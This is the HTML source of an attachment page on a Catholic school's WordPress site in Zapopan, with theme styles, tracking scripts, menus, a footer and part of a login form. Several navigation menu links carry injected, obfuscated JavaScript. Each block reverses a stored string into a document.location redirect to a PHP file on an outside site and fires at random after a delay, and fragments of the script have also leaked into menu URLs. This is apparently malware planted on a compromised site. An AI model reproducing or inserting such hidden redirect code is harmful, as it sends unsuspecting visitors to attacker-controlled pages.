.sidebarStyleLight.widget_area .widget_twitter ul li:before,
.sidebarStyleLight .wp-calendar tfoot th a:before,
.sidebarStyleLight.widget_area table.wp-calendar tfoot a:hover,
.sidebarStyleLight.widget_area article span:before,
.sidebarStyleLight.widget_area .widgetWrap ul > li.dropMenu:hover:before,
.sidebarStyleLight.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before,
.postSharing > ul > li> a:before,
.post .tagsWrap .post_cats a:hover,
.post .tagsWrap .post_tags a:hover,
.post_text_area .tagsWrap .post_cats a:hover,
.post_text_area .tagsWrap .post_tags a:hover,
.infoPost > span:before,
.infoPost > span a:before,
.comments .commBody li.commItem .replyWrap a:hover,
.portfolBlock ul li a:hover,
.swpRightPos .searchBlock .searchSubmit:hover:before,
.twitBlock .sc_slider .swiper-slide a:hover,
.twitBlockWrap .twitterAuthor a:hover,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info a:hover,
ul#mainmenu .menu-panel.thumb_title > li > ul > li > ul li a:before,
.topWrap .topMenuStyleLine > ul > li ul li a:hover,
.sc_slider_flex .flex-control-nav .flex-active:before,
.sc_slider_chop .flex-control-nav .flex-active:before,
.sc_slider_swiper .flex-control-nav .swiper-active-switch:before,
.sc_slider_flex .flex-control-nav a:hover:before,
.sc_slider_chop .flex-control-nav a:hover:before,
.sc_slider_swiper .flex-control-nav span:hover:before,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:before

{ color:#012d5e; }

.relatedPostWrap .indent_style .relatedInfo a:hover,
.product_cats a:hover,
#booking_slot_form > div > a:hover

{ color:#012d5e !important; }

.theme_accent_1_bgc,
.theme_accent_1_bgc:before,
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcap,
.squareButton.accent_1 > a,
.sc_highlight.sc_highlight_style_1,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item.sc_active .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item.sc_active .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item.sc_active .sc_toggles_title:before,
.sc_toggles.sc_toggles_style_2 .sc_toggles_item.sc_active .sc_toggles_title:before,
.postStatus,
.page404 .titleError > span,
.revlink.filled.red

{ background-color: #012d5e; }

.theme_accent_1_bg,
.theme_accent_1_bg:before
{ background:#012d5e; }

blockquote.sc_quote_style_2,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:before
{ border-color: #012d5e; }

.theme_accent_2,
.theme_accent_2:before,
.sc_video_player .sc_video_play_button:hover:after,
.sc_video_player:active .sc_video_play_button:hover:after,
.sc_team .sc_team_item .sc_team_item_avatar .sc_team_item_socials li a:hover
{ color:#007236; }

.relatedPostWrap.sc_blogger article a.readmore_blogger:hover
{ color:#007236 !important; }

.theme_accent_2_bgc,
.theme_accent_2_bgc:before,
.sc_title_bg,
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
.hoverIncrease .hoverShadow,
.hoverIncreaseIn .hoverShadow,
.hoverIncreaseOut .hoverShadow,
.squareButton.accent_2 > a,
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.relatedPostWrap .no_indent_style .wrap:hover:before,
.relatedPostWrap.sc_blogger .wrap:hover:before,
.portfolioWrap .isotopePadding:before,
#pagination .squareButton.active span,
#pagination .squareButton a:hover,
#pagination .squareButton a:active,
#viewmore_link:hover,
#viewmore_link:active,
.user-popUp .formItems .formList li .sendEnter,
.user-popUp ul.loginHeadTab li.ui-tabs-active:before,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
.sc_scroll_bar .swiper-scrollbar-drag:before,
.sc_blogger.sc_blogger_vertical.style_date.sc_scroll_controls ul.flex-direction-nav li a:hover,
.audio_container,
.widget_area .instagram-pics li a:after,
.widget_area .flickr_images .flickr_badge_image a:after,
.postAside,
#viewmore_link,
a.sc_image_hover_link .hoverShadow

{ background-color: #007236; }

a.sc_icon.bg_icon.sc_icon_round:hover,
a.sc_icon.no_bg_icon.sc_icon_round:hover,
#booking_calendar_container .booking_day_white a:hover,
#form_container_all .booking_clear_custom
{ background-color: #007236 !important; }

.theme_accent_2_bg,
.theme_accent_2_bg:before
{ background:#007236; }



.postSharing > ul > li > a:active,
.postSharing > ul > li > span:active,
.roundButton > a:active,
.nav_pages_parts > span.page_num,
.nav_comments > span.current,
.itemPageFull .itemDescriptionWrap .toggleButton:active,
.footerWidget .sc_video_player:active .sc_video_play_button:after,
.sliderLogo .elastislide-wrapper nav span:active:before,
pre.code
{ border-color: #007236; }

.sc_slider_flex .sc_slider_info,
.sc_slider_swiper .sc_slider_info,
.user-popUp .formItems .formList li .sendEnter:hover,
.user-popUp .formItems .formList li .sendEnter:active
{ background-color: rgba(0,114,54,0.7) !important; }

.sc_table table tr:hover
{ background-color: rgba(0,114,54,0.15); }

.sc_image_shape_round:hover figcaption,
.post .sc_image_shape_round:hover figcaption
{ background: rgba(0,114,54,0.6); }

.mejs-controls .mejs-volume-button .mejs-volume-slider
{ background: rgba(0,114,54,0.6) !important; }

.theme_accent_3,
.theme_accent_3:before,
.widgetWrap ul li.liHover:before,
.widgetWrap  a:hover,
.widgetWrap  a:active,
.postLink a,
.sidebarStyleDark.widget_area a:hover,
.sidebarStyleDark.widget_area a:hover span,
.widget_area .widgetWrap ul > li > a:hover,
.widget_area .widgetWrap ul > li > a:hover span,
.widget_area ul.tabs > li.ui-state-active > a,
aside.widgetWrap .tagcloud a:hover,
aside.widgetWrap .tagcloud a:active,
.sidebarStyleDark.widget_area a:hover,
.sidebarStyleDark.widget_area .ui-state-active a,
.sidebarStyleDark.widget_area .widgetWrap ul li a:hover,
.sidebarStyleDark.widget_area .widget_twitter ul li:before,
.sidebarStyleDark .wp-calendar tfoot th a:before,
.sidebarStyleDark.widget_area table.wp-calendar tfoot a:hover,
.sidebarStyleDark.widget_area .widgetWrap ul > li.dropMenu:hover:before,
.sidebarStyleDark.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before,
.copyWrap .copy .copyright > a,
.widget_area article span:before,
.menuSearch .searchSubmit:hover:before,
.sidemenu_wrap .sidemenu_area .current-menu-item > a,
.sidemenu_wrap .sidemenu_area .current-menu-ancestor > a,
.sidemenu_wrap .sidemenu_area > ul li a:hover,
.sidemenu_wrap .sidemenu_area > ul li.sfHover > a,
.sidemenu_wrap .sidemenu_area .current-menu-item.dropMenu:before,
.sidemenu_wrap .sidemenu_area .current-menu-ancestor.dropMenu:before,
.sidemenu_wrap .sidemenu_area li.liHover.dropMenu:before,
.twitBlock .sc_slider .swiper-slide a,
.twitBlockWrap .twitterAuthor a,
#sidebar_main.sidebarStyleDark .widget_layered_nav ul li.chosen a:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav ul li a:hover:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav_filters ul li a:hover:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav_filters ul li.chosen a:before,
.sidebarStyleDark.widget_area .widgetWrap a:hover,
.sidebarStyleDark.widget_area .widgetWrap .post_info a:hover,
.infoTopWrap .phone > .icon-phone:before,
.infoTopWrap .cart > .cart_button:before,
.infoTopWrap > .search:before,
.topWrap .search .searchForm .searchSubmit .icoSearch:before,
.openResponsiveMenu:before,
.topWrap .sidebar_cart ul.cart_list li > a:hover

{ color:#ffc50c; }

.sidebarStyleDark.widget_area a:hover span,
.roundButton.border:hover > a,
.squareButton.border > a:hover,
.squareButton.border > a:active

{ color:#ffc50c !important; }

.theme_accent_3_bgc,
.theme_accent_3_bgc:before,
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcap,
.squareButton.accent_3 > a,
.wp-calendar tbody td a:hover,
.footerStyleDark .contactFooter .contactShare ul li a:hover,
ul > li.share > ul.shareDrop > li > a:hover,
.sc_team .sc_team_item .sc_team_item_avatar:hover:before,
.wp-calendar tbody td a:hover,
.wp-calendar tbody td.today > span,
.author .wrap,
.revlink.filled,
.sc_emailer,
.topWrap .menuTopWrap,
.responsive_menu .topWrap .menuTopWrap #mainmenu,
.footerContentWrap .googlemap_button,
.sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section,
.sc_pricing_light .sc_pricing_columns .sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_title,
.sc_pricing_light .sc_pricing_columns ul li.sc_pricing_price,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_price,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button
{ background-color: #ffc50c; }

.theme_accent_3_bg,
.theme_accent_3_bg:before
{ background:#ffc50c; }

#sidebar_main.sidebarStyleDark.widget_area .widget_layered_nav ul li a:hover:before,
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.infoTopWrap > .search,
.openResponsiveMenu

{ border-color: #ffc50c; }





	
</style>
<link rel='stylesheet' id='responsive-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/skins/general/general-responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://aspencatholicschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aspencatholicschool.com/wp-json/wp/v2/media/4348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspencatholicschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aspencatholicschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel='shortlink' href='https://aspencatholicschool.com/?p=4348' />
<link rel="alternate" type="application/json+oembed" href="https://aspencatholicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspencatholicschool.com%2F2018%2F08%2F31%2Fbienvenidos-al-ciclo-escolar-2018-2019%2F39821888_227258181301931_983499295481135104_o%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aspencatholicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspencatholicschool.com%2F2018%2F08%2F31%2Fbienvenidos-al-ciclo-escolar-2018-2019%2F39821888_227258181301931_983499295481135104_o%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '72f6a2dd73';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://aspencatholicschool.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.show-postgrid {
	visibility: visible !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,300,300italic,400,500,600,400italic,700,700italic' type='text/css' media='all' />
	<style type="text/css">
.openResponsiveMenu {    
    width: 74px;    
    color: #012d5e!important;
    background: #ffca44;
    border-radius: 2px!important;
    font-size: 18px;
    font-weight: bold;
    content: ""!important;
}
.openResponsiveMenu:before{content: ""!important}
@media (max-width: 799px) {
	#topOfPage {
	    min-height: 130px;
	}
	.seccion-tour360 iframe{max-width: 100%;}
}
@media (max-width: 479px){
	.topWrap .logo img {	    
	    height: 150px;
	}
	.footerWidget .textwidget img {
	    max-width: 150px;
	    text-align: center!important;
	    margin: 0px auto!important;
	    display: block;
	}
	.seccion-tour360 iframe{max-width: 100%;}
}
	</style>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88852733-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-88852733-2');
</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.0/css/all.css" integrity="sha384-aOkxzJ5uQz7WBObEZcHvV5JvRW3TUc2rNPA7pe3AwnsUohiw1Vj2Rgx2KSOkF5+h" crossorigin="anonymous">

<script>
jQuery(document).ready(function($) {
    $("a.btn-informes").click(function() {
    $('html, body').animate({
        scrollTop: $(".contenedor-formulario").offset().top
    }, 2000);
});

});
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '273780490306164');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=273780490306164&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="fzinlyj3nvz77no76azox3gcu3pwm2" />

</head>

<!-- Google Code para etiquetas de remarketing -->
<!--------------------------------------------------
Es posible que las etiquetas de remarketing todavía no estén asociadas a la información de identificación personal o que estén en páginas relacionadas con las categorías delicadas. Para obtener más información e instrucciones sobre cómo configurar la etiqueta, consulte http://google.com/ads/remarketingsetup.
--------------------------------------------------->

<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/879520879/?guid=ON&amp;script=0"/>
</div>
</noscript>

<body class="attachment attachment-template-default single single-attachment postid-4348 attachmentid-4348 attachment-jpeg themerex_body fullscreen top_panel_above theme_skin_general wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
	
	
	
	
	<!--[if lt IE 9]>
	<div class="sc_infobox sc_infobox_style_error"><div style="text-align:center;">It looks like you're using an old version of Internet Explorer. For the best WordPress experience, please <a href="http://microsoft.com" style="color:#191919">update your browser</a> or learn how to <a href="http://browsehappy.com" style="color:#222222">browse happy</a>!</div></div>	<![endif]-->
	
	<div class="main_content">
				<div class="boxedWrap">
			
						<header class="noFixMenu menu_left with_user_menu">
				<div class="topWrapFixed"></div>
				<div class="topWrap styleShaded" >
											<div class="usermenu_area">
							<div class="main">
								<div class="menuUsItem menuItemRight">
										<ul id="usermenu" class="usermenu_list">
    


		
			<li class="usermenu_login"><a href="#user-popUp"
			                              class="user-popup-link">Usuario</a></li>
		

</ul>
								</div>
															</div>
						</div>
					
					<div class="mainmenu_area">

						<div class="wrap_logo">
							<div class="logo  with_text">
								<a href="https://aspencatholicschool.com">
									<img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" class="logo_main" alt=""><img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" class="logo_fixed" alt="">									
								</a>
							</div>
						</div>

							<div class="wrap_menu">

								
									<div class="infoTopWrap">
																				<a href="https://aspencatholicschool.com">
											<div class="logo_info">
												<span class="logo_text"><b>Aspen Catholic School</b></span>												<span class="logo_slogan">Aspen Catholic School</span>											</div>
										</a>
																															<div class="phone">												
												<span class="contact_info_phone"><span class="haz-cita" <b>Haz una cita:<b></span><br>   <a style="color:#fff" class="link-tel" href="tel:3336561622">(33) 3656 1622</a></b></span>												
												<a class="social_icons icon-facebook" href="https://www.facebook.com/aspencatholicschool/" target="_blank"></a><a class="social_icons icon-instagramm" href="https://www.instagram.com/aspencatholicschool/" target="_blank"></a>											</div>
										
										
										
									</div>
																<a href="#" class="openResponsiveMenu">MENU</a>

																	<nav role="navigation" class="menuTopWrap topMenuStyleLine">
										<ul id="mainmenu" class=""><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/contac&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw/">Contac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://aspencatholicschool.com/noticias/">Noticias</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://aspencatholicschool.com/instalaciones/">Instalaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/instalaciones/">Galería</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/scriptnqmfunctionnif-typeof-nqm-listn-string-return-nqm-listn-split-reverse-joinreturn-nqm-listnnqm-listphp-sgni/">Tour 360º</a></li>
</ul>
</li>
<li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://aspencatholicschool.com/formacion/">Formación</a>
<ul class="sub-menu">
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-academica/">Formación Académica</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-bilingue/">Formación Bilingüe</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-deportiva/">Formación Deportiva</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-humana-y-espiritual/">Formación Humana y Espiritual</a></li>
</ul>
</li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://aspencatholicschool.com/">Inicio</a></li>
</ul>									</nav>
															</div>

							
						</div>

				</div>

			</header>
			
			
					<div id="topOfPage" class="topTabsWrap">
						<div class="main">
															<div class="speedBar">
									<a class="home" href="https://aspencatholicschool.com">Home</a><span class="breadcrumbs_delimiter"> / </span><a class="all" href="https://aspencatholicschool.com/noticias/">Noticias</a><span class="breadcrumbs_delimiter"> / </span><a class="cat_post" href="https://aspencatholicschool.com/category/sin-categoria/">Sin categoria</a><span class="breadcrumbs_delimiter"> / </span><a class="cat_post" href="https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/">¡Bienvenidos al ciclo Escolar 2018-2019!</a><span class="breadcrumbs_delimiter"> / </span><span class="current">Attachment...</span>								</div>
																						<h1 class="pageTitle h1">Attachment: 39821888_227258181301931_983499295481135104_o</h1>
													</div>
					</div>
			
			<div class="mainWrap without_sidebar">
				
<div class="content">
<section id="attachment_section" class="post itemPage post-4348 attachment type-attachment status-inherit hentry">
	<div class="thumb imgNav">
		<img alt="" src="https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg">
					<a class="itemPrev" href="https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/39760820_227265777967838_1506058624831586304_n/#topOfPage">
				<span class="itInf">
					<span class="titleItem">Anterior</span>
					...				</span>
			</a>
						<a class="itemNext" href="https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/39876005_227258447968571_194080217667469312_o/#topOfPage">
				<span class="itInf">
					<span class="titleItem">Siguiente</span>
					...				</span>
			</a>
				</div>

	
	<h1 class="post_title">39821888_227258181301931_983499295481135104_o</h1>

	<div class="post_text_area">
					<div class="tagsWrap">
							</div>
			
	</div><!-- .post_text_area -->

</section><!-- #attachment_section -->


<!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery.post(THEMEREX_ajax_url, {
			action: 'post_counter',
			nonce: THEMEREX_ajax_nonce,
			post_id: 4348,
			views: 14		});
	});
</script>

	</div> <!-- </div> class="content"> -->				</div> <!-- /.mainWrap -->

			
			<div class="footerContentWrap">
				




				

				

				
								<footer class="footerWrap footerStyleDark">
					<div class="main footerWidget widget_area sidebarStyleDark">
						<div class="columnsWrap"><aside id="text-6" class="columns1_4 widget-number-1 widgetWrap widget widget_text"><h5 class="title">Logo</h5>			<div class="textwidget"><img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" alt="Aspen Catholic School"/></div>
		</aside><aside id="text-7" class="columns1_4 widget-number-2 widgetWrap widget widget_text"><h5 class="title">Aspen Catholic School</h5>			<div class="textwidget"><p>Periférico Norte Manuel Gómez<br/>Morín No.25<br/>Parque Industrial Belenes<br/>C.P.45130, Zapopan, Jalisco.<br/><a class="link-email" href="mailto:informes@aspencatholicschool.com">informes@aspencatholicschool.com</a></p>
  <p>
  Teléfonos:<br/><span style="font-weight: 700;
    font-size: 20px;"><a class="link-tel" href="tel:3336561622">(33) 3656 1622</a></span>
  </p></div>
		</aside><aside id="nav_menu-2" class="columns1_4 widget-number-3 widgetWrap widget widget_nav_menu"><h5 class="title">Accesos Directos</h5><div class="menu-accesos-directos-container"><ul id="menu-accesos-directos" class="menu"><li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://aspencatholicschool.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://aspencatholicschool.com/requisiscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdi/">Requisi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tos de Inscripción</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://aspencatholicschool.com/reglamenscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/">Reglamen<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to de conducta</a></li>
</ul></div></aside><aside id="themerex-recent-posts-widget-2" class="columns1_4 widget-number-4 widgetWrap widget widget_recent_posts"><h5 class="title">Posts Recientes</h5>
	<article class="post_item with_thumb first">

			<div class="post_thumb"><img class="wp-post-image" width="90" height="70" alt="Día de la Independencia de México" src="https://aspencatholicschool.com/wp-content/uploads/2018/09/41952261_236485033712579_399416586840047616_o-90x70.jpg"></div>
		
			<h5 class="post_title"><a href="https://aspencatholicschool.com/2018/09/18/dia-la-independencia-mexico/">Día de la Independencia de México</a></h5>

			<div class="post_info">
	
				<span class="post_date">18 Septiembre, 2018</span>
				
			</div>
		</article>

	<article class="post_item with_thumb">

			<div class="post_thumb"><img class="wp-post-image" width="90" height="70" alt="Orchard Opening 2018" src="https://aspencatholicschool.com/wp-content/uploads/2018/09/42044266_236468447047571_6646473791914377216_o-90x70.jpg"></div>
		
			<h5 class="post_title"><a href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/">Orchard Opening 2018</a></h5>

			<div class="post_info">
	
				<span class="post_date">18 Septiembre, 2018</span>
				
			</div>
		</article>
</aside></div>					</div>
				</footer>
				
								<div class="copyWrap">
					<div class="copy main">
						<div class="copyright">Aspen Catholic School | Derechos Reservados 2018													<a href="http://aspencatholicschool.com/politica-de-privacidad/"></a>
													</div>
						<div class="created_by">Sitio creado por <a href="#" target="_blank">Sipyme</a></div>
					</div>
				</div>
				
			</div><!-- /.footerContentWrap -->

					</div><!-- ./boxedWrap -->
	</div><!-- ./main_content -->
	<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
		<div class="sc_tabs">
			<ul class="loginHeadTab">
				<li><a href="#loginForm" class="loginFormTab icon">Iniciar Sesión</a></li>
				<li><a href="#registerForm" class="registerFormTab icon">Solicitud de Registro</a></li>
			</ul>
			
			<div id="loginForm" class="formItems loginFormBody">
				<div class="itemformLeft">
					<form action="https://aspencatholicschool.com/wp-login.php" method="post" name="login_form" class="formValid">
						<input type="hidden" name="redirect_to" value="https://aspencatholicschool.com" />
						<ul class="formList">
